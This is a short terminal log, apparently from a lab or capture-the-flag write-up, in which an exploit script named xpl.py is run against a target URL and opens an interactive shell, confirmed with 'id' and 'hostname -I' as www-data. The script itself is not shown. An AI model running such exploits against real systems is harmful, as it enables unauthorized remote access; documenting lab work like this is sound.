 www-data@ip-172-31-55-107:/tmp$ python3 xpl.py
Enter the full host url:
http://172.17.0.2
Interactive shell is opened on http://172.17.0.2
Can't acces tty; job crontol turned off.
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname -I
172.17.0.2
$